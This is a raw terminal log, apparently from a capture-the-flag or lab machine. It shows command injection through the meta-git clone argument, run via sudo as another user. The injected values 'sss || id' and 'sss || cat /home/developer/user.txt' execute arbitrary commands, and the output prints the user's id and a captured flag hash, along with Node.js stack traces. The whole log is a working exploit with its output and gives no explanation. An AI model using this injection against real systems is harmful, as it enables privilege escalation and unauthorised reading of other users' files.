 -bash-5.0$ sudo -u developer meta-git clone 'sss || id'
meta git cloning into 'sss || id' at sss || id
sss || id:
fatal: repository 'sss' does not exist
id: ‘sss’: no such user
uid=1001(developer) gid=1002(developer) groups=1002(developer),1001(debug),1003(faculty)
sss || id ✓
(node:92455) UnhandledPromiseRejectionWarning: Error: ENOENT: no such file or directory, chdir '/tmp/sss || id'
at process.chdir (internal/process/main_thread_only.js:31:12)
at exec (/usr/local/lib/node_modules/meta-git/bin/meta-git-clone:27:11)
at execPromise.then.catch.errorMessage (/usr/local/lib/node_modules/meta-git/node_modules/meta-exec/index.js:
at process._tickCallback (internal/process/next_tick.js:68:7)
at Function.Module.runMain (internal/modules/cjs/loader.js:834:11)
at startup (internal/bootstrap/node.js:283:19)
at bootstrapNodeJSCore (internal/bootstrap/node.js:623:3)
(node:92455) UnhandledPromiseRejectionWarning: Unhandled promise rejection. This error originated either by throw
a promise which was not handled with .catch(). (rejection id: 1)
(node:92455) [DEP0018] DeprecationWarning: Unhandled promise rejections are deprecated. In the future, promise re
a non-zero exit code.
-bash-5.0$ sudo -u developer meta-git clone 'sss || cat /home/developer/user.txt'
meta git cloning into 'sss || cat /home/developer/user.txt' at user.txt
user.txt:
fatal: repository 'sss' does not exist
218a082d9f0366368e75b11db86a69a6
cat: user.txt: No such file or directory
user.txt: command 'git clone sss || cat /home/developer/user.txt user.txt' exited with error: Error: Command fail
(node:92501) UnhandledPromiseRejectionWarning: Error: ENOENT: no such file or directory, chdir '/tmp/user.txt'
at process.chdir (internal/process/main_thread_only.js:31:12)
at exec (/usr/local/lib/node_modules/meta-git/bin/meta-git-clone:27:11)
at execPromise.then.catch.errorMessage (/usr/local/lib/node_modules/meta-git/node_modules/meta-exec/index.js:
at process._tickCallback (internal/process/next_tick.js:68:7)
at Function.Module.runMain (internal/modules/cjs/loader.js:834:11)
at startup (internal/bootstrap/node.js:283:19)
at bootstrapNodeJSCore (internal/bootstrap/node.js:623:3)
(node:92501) UnhandledPromiseRejectionWarning: Unhandled promise rejection. This error originated either by throw
a promise which was not handled with .catch(). (rejection id: 2)
(node:92501) [DEP0018] DeprecationWarning: Unhandled promise rejections are deprecated. In the future, promise re
a non-zero exit code.
-bash-5.0$